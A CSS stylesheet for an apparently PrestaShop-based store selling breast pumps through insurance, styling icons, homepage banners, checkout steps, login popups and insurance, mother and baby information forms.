.ui-icon-document-b { background-position: -48px -96px }

.ui-icon-note { background-position: -64px -96px }

.ui-icon-mail-closed { background-position: -80px -96px }

.ui-icon-mail-open { background-position: -96px -96px }

.ui-icon-suitcase { background-position: -112px -96px }

.ui-icon-comment { background-position: -128px -96px }

.ui-icon-person { background-position: -144px -96px }

.ui-icon-print { background-position: -160px -96px }

.ui-icon-trash { background-position: -176px -96px }

.ui-icon-locked { background-position: -192px -96px }

.ui-icon-unlocked { background-position: -208px -96px }

.ui-icon-bookmark { background-position: -224px -96px }

.ui-icon-tag { background-position: -240px -96px }

.ui-icon-home { background-position: 0 -112px }

.ui-icon-flag { background-position: -16px -112px }

.ui-icon-calendar { background-position: -32px -112px }

.ui-icon-cart { background-position: -48px -112px }

.ui-icon-pencil { background-position: -64px -112px }

.ui-icon-clock { background-position: -80px -112px }

.ui-icon-disk { background-position: -96px -112px }

.ui-icon-calculator { background-position: -112px -112px }

.ui-icon-zoomin { background-position: -128px -112px }

.ui-icon-zoomout { background-position: -144px -112px }

.ui-icon-search { background-position: -160px -112px }

.ui-icon-wrench { background-position: -176px -112px }

.ui-icon-gear { background-position: -192px -112px }

.ui-icon-heart { background-position: -208px -112px }

.ui-icon-star { background-position: -224px -112px }

.ui-icon-link { background-position: -240px -112px }

.ui-icon-cancel { background-position: 0 -128px }

.ui-icon-plus { background-position: -16px -128px }

.ui-icon-plusthick { background-position: -32px -128px }

.ui-icon-minus { background-position: -48px -128px }

.ui-icon-minusthick { background-position: -64px -128px }

.ui-icon-close { background-position: -80px -128px }

.ui-icon-closethick { background-position: -96px -128px }

.ui-icon-key { background-position: -112px -128px }

.ui-icon-lightbulb { background-position: -128px -128px }

.ui-icon-scissors { background-position: -144px -128px }

.ui-icon-clipboard { background-position: -160px -128px }

.ui-icon-copy { background-position: -176px -128px }

.ui-icon-contact { background-position: -192px -128px }

.ui-icon-image { background-position: -208px -128px }

.ui-icon-video { background-position: -224px -128px }

.ui-icon-script { background-position: -240px -128px }

.ui-icon-alert { background-position: 0 -144px }

.ui-icon-info { background-position: -16px -144px }

.ui-icon-notice { background-position: -32px -144px }

.ui-icon-help { background-position: -48px -144px }

.ui-icon-check { background-position: -64px -144px }

.ui-icon-bullet { background-position: -80px -144px }

.ui-icon-radio-on { background-position: -96px -144px }

.ui-icon-radio-off { background-position: -112px -144px }

.ui-icon-pin-w { background-position: -128px -144px }

.ui-icon-pin-s { background-position: -144px -144px }

.ui-icon-play { background-position: 0 -160px }

.ui-icon-pause { background-position: -16px -160px }

.ui-icon-seek-next { background-position: -32px -160px }

.ui-icon-seek-prev { background-position: -48px -160px }

.ui-icon-seek-end { background-position: -64px -160px }

.ui-icon-seek-first, .ui-icon-seek-start { background-position: -80px -160px }

.ui-icon-stop { background-position: -96px -160px }

.ui-icon-eject { background-position: -112px -160px }

.ui-icon-volume-off { background-position: -128px -160px }

.ui-icon-volume-on { background-position: -144px -160px }

.ui-icon-power { background-position: 0 -176px }

.ui-icon-signal-diag { background-position: -16px -176px }

.ui-icon-signal { background-position: -32px -176px }

.ui-icon-battery-0 { background-position: -48px -176px }

.ui-icon-battery-1 { background-position: -64px -176px }

.ui-icon-battery-2 { background-position: -80px -176px }

.ui-icon-battery-3 { background-position: -96px -176px }

.ui-icon-circle-plus { background-position: 0 -192px }

.ui-icon-circle-minus { background-position: -16px -192px }

.ui-icon-circle-close { background-position: -32px -192px }

.ui-icon-circle-triangle-e { background-position: -48px -192px }

.ui-icon-circle-triangle-s { background-position: -64px -192px }

.ui-icon-circle-triangle-w { background-position: -80px -192px }

.ui-icon-circle-triangle-n { background-position: -96px -192px }

.ui-icon-circle-arrow-e { background-position: -112px -192px }

.ui-icon-circle-arrow-s { background-position: -128px -192px }

.ui-icon-circle-arrow-w { background-position: -144px -192px }

.ui-icon-circle-arrow-n { background-position: -160px -192px }

.ui-icon-circle-zoomin { background-position: -176px -192px }

.ui-icon-circle-zoomout { background-position: -192px -192px }

.ui-icon-circle-check { background-position: -208px -192px }

.ui-icon-circlesmall-plus { background-position: 0 -208px }

.ui-icon-circlesmall-minus { background-position: -16px -208px }

.ui-icon-circlesmall-close { background-position: -32px -208px }

.ui-icon-squaresmall-plus { background-position: -48px -208px }

.ui-icon-squaresmall-minus { background-position: -64px -208px }

.ui-icon-squaresmall-close { background-position: -80px -208px }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px }

.ui-icon-grip-solid-vertical { background-position: -32px -224px }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px }

.ui-icon-grip-diagonal-se { background-position: -80px -224px }

.ui-widget-overlay, .ui-widget-shadow { background: url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x #aaa; opacity: .3; filter: Alpha(Opacity=30) }

.ui-corner-all, .ui-corner-left, .ui-corner-tl, .ui-corner-top { border-top-left-radius: 4px }

.ui-corner-all, .ui-corner-right, .ui-corner-top, .ui-corner-tr { border-top-right-radius: 4px }

.ui-corner-all, .ui-corner-bl, .ui-corner-bottom, .ui-corner-left { border-bottom-left-radius: 4px }

.ui-corner-all, .ui-corner-bottom, .ui-corner-br, .ui-corner-right { border-bottom-right-radius: 4px }

.ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; border-radius: 8px }

.logo-banner, .why-shop-sec ul li { box-shadow: 0 2px 3px rgba(0, 0, 0, .2) }

@font-face { font-family: Chalkboard; src: url(../fonts/Chalkboard.eot?#iefix) format('embedded-opentype'), url(../fonts/Chalkboard.woff) format('woff'), url(../fonts/Chalkboard.ttf) format('truetype'), url(../fonts/Chalkboard.svg#Chalkboard) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalamregular; src: url(/themes/PRS040084/fonts/kalam-regular.eot); src: url(/themes/PRS040084/fonts/kalam-regular.eot?#iefix) format('embedded-opentype'), url(/themes/PRS040084/fonts/kalam-regular.woff2) format('woff2'), url(/themes/PRS040084/fonts/kalam-regular.woff) format('woff'), url(/themes/PRS040084/fonts/kalam-regular.ttf) format('truetype'), url(/themes/PRS040084/fonts/kalam-regular.svg#kalamregular) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalam_boldregular; src: url(/themes/PRS040084/fonts/kalam-bold.eot); src: url(/themes/PRS040084/fonts/kalam-bold.eot?#iefix) format('embedded-opentype'), url(/themes/PRS040084/fonts/kalam-bold.woff2) format('woff2'), url(/themes/PRS040084/fonts/kalam-bold.woff) format('woff'), url(/themes/PRS040084/fonts/kalam-bold.ttf) format('truetype'), url(/themes/PRS040084/fonts/kalam-bold.svg#kalam_boldregular) format('svg'); font-weight: 400; font-style: normal }

.banner-area { margin-bottom: 0px }

.banner-area .wrapper { position: relative }

.banner-left { width: 270px; float: left; text-align: center; margin-bottom: 50px; position: absolute; left: 0; top: 0 }

.banner-right { margin-left: 300px; overflow: hidden }

.banner-right #tmhomepage-slider { margin-bottom: 0 }

.logo-banner { margin-bottom: 1px }

.why-shop-sec { margin-top: 45px }

.why-shop-sec h1 { background: #fff; border-bottom: 3px solid #6fac54; color: #09a3e0; font-family: kalam_boldregular; font-size: 24px; margin-bottom: 0; padding: 5px }

.why-shop-sec ul { margin: 0; padding: 0 }

.why-shop-sec ul li { list-style: none; background: #fff; margin-bottom: 1px; height: 85px; width: 270px; display: inline-block; text-align: left; vertical-align: top; box-sizing: content-box }

.category-list li, .category-list li h1:before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box }

.why-shop-sec ul li a { padding: 10px; display: block; text-decoration: none }

.why-shop-sec li img { max-width: 100% }

.why-shop-sec li.banner { height: auto }

.why-shop-sec li.banner a { padding: 0 }

.why-shop-sec ul li a .why-img { float: left; height: 50px; text-align: center; width: 80px }

.why-shop-sec ul li a .why-img img { max-height: 50px; max-width: 100% }

.why-shop-sec ul li a h2 { color: #eb005b; font-family: "Open Sans"; font-size: 20px; font-weight: 700; letter-spacing: -1px; line-height: 20px; margin-bottom: 5px; text-transform: uppercase }

.why-shop-sec ul li a:hover h2 { color: #09a3e0 }

.why-shop-sec ul li a p { float: left; font-size: 16px; color: #474a4d }

#tmhomepage-slider .bx-wrapper { margin-top: 45px }

.product-category .product-heading { background: url(images/category-hd-bg.png) center top no-repeat }

.category-list { width: 100%; float: left; margin: 50px 0 0; padding: 0; text-align: center }

.category-list li { width: 260px; padding: 15px; display: inline-block; box-sizing: content-box }

.category-list li a { text-decoration: none; display: block }

.category-list li img { border: 2px solid #e5e5e5; height: auto; max-width: 100%; position: relative; z-index: -1 }

.category-list li h1 { color: #fff; display: table; font-family: kalam_boldregular; font-size: 28px; height: 60px; line-height: 28px; margin-top: -2px; position: relative; text-align: center; width: 100% }

.category-list li h1::after, .category-list li h1:before { content: ""; position: absolute; width: 100% }

.category-list li h1 span { display: table-cell; vertical-align: middle }

.category-list li h1:before { border-bottom: 60px solid #4dc9fc; border-left: 10px solid transparent; border-right: 10px solid transparent; display: block; height: 0; left: 0; margin-left: -10px; right: 0; top: 0; z-index: -1; box-sizing: content-box }

.category-list li.category-1 h1:before { border-bottom-color: #4dc9fc }

.category-list li.category-2 h1:before { border-bottom-color: #6fac54 }

.category-list li.category-3 h1:before { border-bottom-color: #ec786f }

.category-list li.category-4 h1:before { border-bottom-color: #4dc9fc }

.category-list li.category-5 h1:before { border-bottom-color: #ec786f }

.category-list li.category-6 h1:before { border-bottom-color: #fc9495 }

.category-list li.category-7 h1:before { border-bottom-color: #bc6634 }

.category-list li.category-8 h1:before { border-bottom-color: #fcac4d }

.category-list li h1::after { background: 0 0; bottom: 0; box-shadow: 0 1px 2px #000; height: 1px; left: -10px; opacity: 1; padding: 0 10px; z-index: -2; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }
 @media screen and (max-width:1200px) {

.content-shipping { margin-bottom: 50px }
}
 @media screen and (max-width:1025px) {

.banner-area { margin-bottom: 0 }

.banner-left, .banner-right { width: 100%; float: left; margin: 0; position: static }

.logo-banner, .why-shop-sec h1, .why-shop-sec ul li { margin-bottom: 10px }

.logo-banner { display: inline-block }

.why-shop-sec ul li { margin-bottom: 5px; margin-right: 5px }

.why-shop-sec li.banner { height: auto; padding: 8px 6px; width: 258px }

#tmhomepage-slider .bx-wrapper { margin-top: 0 }

.why-shop-sec ul { margin-bottom: 5px }
}
 @media screen and (max-width:639px) {

.category-list li { width: 40%; padding: 4% }

.category-list li h1 { font-size: 16px; height: 40px; line-height: 16px }

.category-list li h1:before { border-bottom-width: 40px; margin-left: -8px }
}

.bx-clone { display: none !important; }

/* --------------- 
	CHECKOUT PAGE CSS START 
	---------------------- */



ul#order_step.step.checkout-steps { /* Permalink - use to edit and share this gradient: //colorzilla.com/gradient-editor/#8be0ff+0,70c9ea+100,70c9ea+100 */ background: #8be0ff; /* Old browsers */ background: -moz-linear-gradient(top, #8be0ff 0%, #70c9ea 100%, #70c9ea 100%); /* FF3.6-15 */ background: -webkit-linear-gradient(top, #8be0ff 0%, #70c9ea 100%, #70c9ea 100%); /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to bottom, #8be0ff 0%, #70c9ea 100%, #70c9ea 100%); 	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8be0ff', endColorstr='#70c9ea', GradientType=0);
/* IE6-9 */
border: none; height: 48px; border-radius: 2px; }

ul#order_step.step.checkout-steps li em { display: none; }

ul#order_step.step.checkout-steps li { position: relative; border: none; }

ul#order_step.step.checkout-steps li:after { background: url('../images/order-listing-arrow.png') no-repeat right; position: absolute; right: 0; content: ""; width: 25px; top: 0px; height: 48px; }

ul#order_step.step.checkout-steps li.step_current { /* Permalink - use to edit and share this gradient: //colorzilla.com/gradient-editor/#fb166f+0,ec015c+100 */ background: #fb166f; /* Old browsers */ background: -moz-linear-gradient(top, #fb166f 0%, #ec015c 100%); /* FF3.6-15 */ background: -webkit-linear-gradient(top, #fb166f 0%, #ec015c 100%); /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to bottom, #fb166f 0%, #ec015c 100%); 	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb166f', endColorstr='#ec015c', GradientType=0);
/* IE6-9 */
}

ul#order_step.step.checkout-steps li.step_current:after { background: url('../images/order-active-arrow.png') no-repeat right; position: absolute; right: 0; content: ""; width: 25px; top: 0px; height: 48px; }

ul#order_step.step.checkout-steps li.step_current:before { background: url('../images/order-active-arrow-before2.png') no-repeat right; position: absolute; left: -25px; content: ""; width: 25px; top: 0px; height: 48px; }

ul#order_step.step.checkout-steps li.step_current:first-child:before { background: none; }

ul#order_step.step.checkout-steps li:last-child::after { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; }

ul#order_step.step.checkout-steps li.step_current span { color: #fff;/* padding-left:25px !important;*/ }

ul#order_step.step.checkout-steps li span, ul#order_step.step.checkout-steps li a { color: #2d5361; font-size: 17px; font-weight: bold; padding: 14px 25px; text-align: left; text-transform: uppercase; font-family: open sans; }

.order-secure-checkout-panel { background: #fff none repeat scroll 0 0; box-shadow: 0 7px 4px #cacaca; -webkit-box-shadow: 0 7px 4px #cacaca; -moz-box-shadow: 0 7px 4px #cacaca; margin-bottom: 30px; display: inline-block; width: 100%; }

.order-secure-checkout-panel #order-detail-content { padding: 0 20px 20px; }

.order-secure-checkout-panel #order-detail-content table thead tr th { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; color: #3a3a3a; font-size: 13px; text-transform: uppercase; font-family: open sans; padding-bottom: 12px; }

.order-secure-checkout-panel #order-detail-content table { border: medium none; }

.order-secure-checkout-panel #order-detail-content table tbody tr td { border: 1px solid #e5e5e5; }

.order-secure-checkout-panel #order-detail-content table tbody tr td, .order-secure-checkout-panel #order-detail-content table tfoot tr td { border: 1px solid #e5e5e5; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_description{width:500px;}


.order-secure-checkout-panel #order-detail-content table tfoot tr td { border-left: medium none; }

.order-secure-checkout-panel #order-detail-content table tbody tr td a img { border: medium none; }

.order-secure-checkout-panel #order-detail-content table tbody tr td p a { color: #6fac54; font-size: 16px; font-weight: bold; font-family: open sans; }

.order-secure-checkout-panel #order-detail-content table tbody tr td p, .order-secure-checkout-panel #order-detail-content table tbody tr td small { text-align: left; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_avail span { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; font-size: 12px; font-weight: bold; padding: 8px 12px; text-transform: uppercase; font-family: open sans; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit { padding: 0; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.label.label-success-insured { width: 100%; background: #fc1770; color: #fff; font-size: 12px; font-family: open sans; font-weight: bold; display: block; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.price { color: #232323; display: block; font-size: 14px; font-weight: bold; padding: 20px 0; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.label.label-success-insured-warn { background: #ebf7e6 none repeat scroll 0 0; border: medium none; color: #232323; font-size: 10px; line-height: 14px; margin: 0 10px 10px; width: 135px; font-family: open sans; display: block; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a span { width: 16px; height: 16px; padding: 1px 0 0; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a span i { display: block; font-size: 9px; color: #fff; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a { display: block; float: none; margin-right: 0; width: 16px; background: #eb005b none repeat scroll 0 0; border: medium none; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity input.cart_quantity_input { float: left; height: 32px; width: 57px; background: #fff none repeat scroll 0 0; border: 1px solid #c6c3c3; border-right:none; border-radius: 2px 0 0 2px; -moz-border-radius: 3px 0 0 3px; -webkit-border-radius: 3px 0 0 3px; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button { float: right; margin: 0; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity { width: 102px; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a.cart_quantity_down, .order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a.cart_quantity_up { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn a { background: #eb005b none repeat scroll 0 0; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 12px; font-weight: bold; padding: 6px 15px; text-transform: uppercase; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn { float: left; margin-right: 10px; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code { float: left; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code fieldset input { width: 145px; margin-right: 0px; border: 1px solid #c6c3c3; height: 30px; font-family: open sans; border-right: none; border-radius: 3px 0 0 3px; -moz-border-radius: 3px 0 0 3px; -webkit-border-radius: 3px 0 0 3px; font-size: 13px; color: #767676; padding: 0 11px; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code fieldset button { background: #70c9ea none repeat scroll 0 0; color: #294f5e; font-family: open sans; font-weight: bold; padding: 5px 7px; border-radius: 0px 3px 3px 0px; -moz-border-radius: 0px 3px 3px 0px; -webkit-border-radius: 0px 3px 3px 0px; }

.order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_price td#cart_voucher { padding: 10px 0; }
 .cart-coupon-code input::-moz-placeholder {
 font-size: 13px;
 color: #767676;
}

.order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_voucher td, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_tax td, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_price td { color: #4a4a4a; font-weight: normal; font-size: 14px; font-family: open sans; }

.order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td#total_shipping, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td#total_discount, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td#total_tax, .order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_delivery td#total_price_container { font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tfoot tr.cart_total_price td.total_price_container span { font-size: 14px; font-weight: normal; font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#total_tax, .order-secure-checkout-panel #order-detail-content table tfoot tr td#total_price_container { text-align: left; font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tfoot tr td#total_price_container { color: #eb015c; font-size: 14px; font-weight: bold; }

.cart-next-btn>button { border-radius: 3px; color: #fff; display: inline-block; font-weight: bold; padding: 13px 50px; text-transform: uppercase; background: #5bbc30; font-size: 20px; border: none; border-bottom: 4px solid #3da012; }

.cart-next-btn { text-align: center; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity span { color: #232323; font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_total span { color: #232323; font-weight: bold; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_total { padding: 41px 0 25px; }

#order-detail-content .cart-next-btn a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; }

#order-detail-content .cart-next-btn a button { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 50px; border-bottom: 4px solid #3da012; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; }

.checkout-steps .insurance { width: 25%; }

.order-secure-checkout-panel ul#order_step.step.checkout-steps li.insurance span { padding: 14px 0 14px 25px; }

/*.order-secure-checkout-panel ul#order_step.step.checkout-steps li.first.insurance span {
  padding-left: 25px !important;
}*/



.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_delete a i { color: #ff0000; font-size: 21px; font-weight: normal; }

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_product { width: 145px; }

.amed-login-section-col-left input[type="text"], .amed-login-section-col-right input[type="password"], .amed-login-section-col-right input[type="text"] { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; padding: 0 8px; width: 100%; height: 36px; }

.login-amed-popup-inner { margin: 0 auto; width: 100%; max-width: 582px; position: relative; }

.amed-login-section-row label { padding: 0; }

.amed-login-section-row .amed-remember #uniform-account { display: inline-block; }

.amed-checkout-signup-btn a::before { background: rgba(0, 0, 0, 0) url("../images/signup-img.png") no-repeat scroll left center; content: ""; height: 40px; left: 2px; position: absolute; top: 0; width: 40px; }

.amed-checkout-login-btn a::before { background: rgba(0, 0, 0, 0) url("../images/login-btn-img.png") no-repeat scroll left center; content: ""; height: 40px; left: 2px; position: absolute; top: 0; width: 40px; }

.amed-checkout-guest span { background: rgba(0, 0, 0, 0) url("../images/guest-img.png") no-repeat scroll left center; color: #5e5d5d; font-size: 13px; padding-left: 15px; font-family: Open Sans; }

.amed-checkout-signup-btn a { background: #5bbc30 none repeat scroll 0 0; border-bottom: 4px solid #3da012; border-radius: 3px; color: #fff; display: inline-block; font-family: Open Sans; font-size: 13px; font-weight: 700; padding: 8px 21px 8px 51px; position: relative; text-decoration: none; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; }

.amed-checkout-login-btn a { background: #5bbc30 none repeat scroll 0 0; border-bottom: 4px solid #3da012; border-radius: 3px; color: #fff; display: inline-block; font-family: Open Sans; font-size: 13px; font-weight: 700; padding: 8px 21px 8px 51px; text-decoration: none; text-transform: uppercase; position: relative; text-shadow: -1px 2px 0 #4da029; }

.amed-login-section-row .amed-remember #uniform-newsletter, .amed-login-section-row .amed-forgot-field #uniform-offer { display: inline-block; }

.amed-login-section-row .amed-remember #uniform-account span input { margin: 0; position: relative; top: 2px; }

.amed-login-section-row .amed-remember #uniform-newsletter span input, .amed-login-section-row .amed-forgot-field #uniform-offer span input { margin: 0; position: relative; top: 2px; }

.amed-login-section-row .amed-login-section-col-left .amed-remember input, .amed-login-section-row .amed-login-section-col-left .amed-forgot-field input { margin: 0; position: relative; top: 2px }

.Amed-Payment-Block { text-align: center; }

.login-amed-popup-inner button.mfp-close { font-size: 40px !important; font-family: open sans; }

#order .image-loader-outer { z-index: 100000; }

.order-insurance-info .order-insurance-info-row .form-group.form-error input { background-position: 93% 10px; }

.order-insurance-info-outer { width: 100%; float: left; padding: 0 20px; box-sizing: border-box; }

.order-insurance-info-left { width: 100%; max-width: 49%; float: left; }

.order-insurance-info-right { width: 100%; max-width: 49%; float: right; }

.order-mom-info, .order-insurance-info, .order-baby-info { background: #fcfcfc; border: 1px solid #e6e6e6; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; width: 100%; display: inline-block; padding: 20px 25px; box-sizing: border-box; }

.order-insurance-info-row { width: 100%; float: left; }

.order-insurance-info-col-left { width: 100%; max-width: 48%; float: left; }

.order-insurance-info-col-right { width: 100%; max-width: 48%; float: right; }

.order-mom-info h2, .order-insurance-info h2, .order-baby-info h2 { font-family: open sans; font-weight: bold; color: #eb005c; font-size: 16px; font-weight: bold; letter-spacing: 0.5px; padding-bottom: 15px; }

.order-mom-info .order-insurance-info-row label, .order-insurance-info .order-insurance-info-row label, .order-baby-info .order-insurance-info-row label { margin: 0 0 2px; padding: 0; font-family: open sans; font-size: 13px; color: #4b4b4b; }

.order-mom-info .order-insurance-info-row input[type="text"], .order-mom-info .order-insurance-info-row select, .order-insurance-info .order-insurance-info-row input[type="text"], .order-insurance-info .order-insurance-info-row select, .order-baby-info .order-insurance-info-row input[type="text"], .order-baby-info .order-insurance-info-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px; width: 100%; font-family: open sans; color: #4b4b4b; }

.order-mom-info .order-insurance-info-row .form-group.form-error input { background-position: 93% 10px; }

.order-insurance-info-row #uniform-insurance_state.selector span, .order-insurance-info-row #uniform-months_insured.selector span, .order-insurance-info-row #uniform-days_insured.selector span, .order-insurance-info-row #uniform-years_insured.selector span, .order-insurance-info-row #uniform-bmonths_insured.selector span, .order-insurance-info-row #uniform-bdays_insured.selector span, .order-insurance-info-row #uniform-byears_insured.selector span, .order-insurance-info-row #uniform-pimonths_insured span, .order-insurance-info-row #uniform-pidays_insured span, .order-insurance-info-row #uniform-piyears_insured span { display: none; }

.order-insurance-info-row #uniform-months_insured.selector, .order-insurance-info-row #uniform-days_insured.selector, .order-insurance-info-row #uniform-years_insured.selector, .order-baby-info .order-insurance-info-row #uniform-bmonths_insured.selector, .order-baby-info .order-insurance-info-row #uniform-bdays_insured.selector, .order-baby-info .order-insurance-info-row #uniform-byears_insured.selector { width: 100% !important; }

.order-mom-info .order-insurance-info-row input[type="text"], .order-mom-info .order-insurance-info-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px; width: 100%; }

.order-mom-info .order-insurance-info-row select:focus, .order-insurance-info .order-insurance-info-row select:focus, .order-baby-info .order-insurance-info-row select:focus { outline: medium none !important; }

.order-mom-info .order-insurance-info-row #uniform-insurance_state { width: 100% !important; }

.order-insurance-info .order-insurance-info-row label { color: #4b4b4b; font-family: open sans; font-size: 13px; margin: 0 0 2px; padding: 0; }

.order-insurance-info .order-insurance-info-row input[type="text"], .order-insurance-info .order-insurance-info-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px; width: 100%; }

.order-insurance-info-row .input-type-file .uploader input[type="file"] { border: 1px solid #cacaca; height: auto !important; padding: 5px; width: 100% !important; border-radius: 3px; background: #fff url("../images/upload-plus-icon.png") no-repeat scroll right center; }

.order-insurance-info-row .input-type-file .uploader span.filename, .order-insurance-info-row .input-type-file .uploader span.action { display: none; }

.order-insurance-info-block { width: 100%; float: left; margin-bottom: 25px; }

.baby-gender-options { width: 100%; float: left; }

.baby-gender-options .baby-gender-boy, .baby-gender-options .baby-gender-girl, .baby-gender-options .baby-gender-twins, .baby-gender-options .baby-gender-surprise { display: inline-block; margin-right: 15px; position: relative; }

.baby-gender-options .baby-gender-girl a { background: #eb005b none repeat scroll 0 0; border: medium none; color: #fff; font-family: open sans; font-size: 13px; font-weight: bold; padding: 2px 25px; display: inline-block; }

.baby-gender-options .baby-gender-twins a { background: #f0d060 none repeat scroll 0 0; border: medium none; color: #fff; font-family: open sans; font-size: 13px; font-weight: bold; padding: 2px 25px; display: inline-block; }

.baby-gender-options .baby-gender-surprise a { background: #f7794d none repeat scroll 0 0; border: medium none; color: #fff; font-family: open sans; font-size: 13px; font-weight: bold; padding: 2px 15px; display: inline-block; }

.baby-gender-options .baby-gender-boy a { background: #56bee4 none repeat scroll 0 0; border: medium none; color: #fff; font-family: open sans; font-size: 13px; font-weight: bold; padding: 2px 25px; display: inline-block; }

.baby-gender-options { float: left; padding-left: 5px; padding-top: 5px; width: 100%; }

.order-baby-info .order-insurance-info-row .input-type-file textarea { border: 1px solid #ccc; padding: 0; width: 100%; border-radius: 3px; padding: 0 10px; font-size: 11px; font-family: open sans; color: #4b4b4b; min-height: 81px; }

.order-baby-info .order-insurance-info-row .required.text.form-group { margin-bottom: 10px; }

.order-insurance-agree-field { width: 100%; float: left; }

.order-insurance-acknowledge label { color: #424242 !important; font-family: open sans; font-size: 14px; margin: 0px; padding-left:25px; }

.order-insurance-HIPPA-agreement { float: left; width: 100%; }

.order-insurance-HIPPA-agreement .checker { float: left; }

.order-insurance-HIPPA-agreement label { color: #424242 !important; font-family: open sans; font-size: 14px; margin: 0px; padding-left:25px;}

.order-insurance-HIPPA-agreement label a { color: #43acd3; text-decoration: underline; }

.order-insurance-info-row sup, .order-insurance-acknowledge label sup, .order-insurance-HIPPA-agreement label sup { color: #ff0000; }

.HIPPA-agreement-signature { display: inline-block; margin-top: 15px; padding: 0 3%; width: 100%; }

.breast-pump-request-btn { text-align: center; width: 100%; float: left; padding-bottom: 80px; }

.breast-pump-request-btn a { color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 40px; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; border-radius: 3px; border-bottom: 4px solid #3da012; background: #5bbc30; }
 .order-mom-info .order-insurance-info-row input[type="text"]::-moz-placeholder {
 color: #4b4b4b;
}

.order-address-section { width: 100%; float: left; padding: 0 20px 40px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.order-address-section-row { width: 100%; float: left; }

.order-address-section-left { width: 100%; max-width: 48.5%; float: left; }

.order-address-section-right { width: 100%; max-width: 48.5%; float: right; }

.order-address-section-inner, .order-address-heading-section { width: 100%; float: left; }

.order-address-heading { float: left; }

.order-choose-address { float: right; }

.order-address-heading h1 a { font-family: open sans; font-size: 18px; color: #eb005c; font-weight: bold; /*background:url("../images/address-add-icon.png") no-repeat scroll right center;*/ padding-right: 30px; padding-bottom: 1px; }

.order-choose-address select#id_address_delivery, .order-choose-address select#id_address_invoice { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; color: #4b4b4b; font-family: open sans; font-size: 12px; font-weight: bold; height: 30px; padding: 0 10px; width: 140px; }

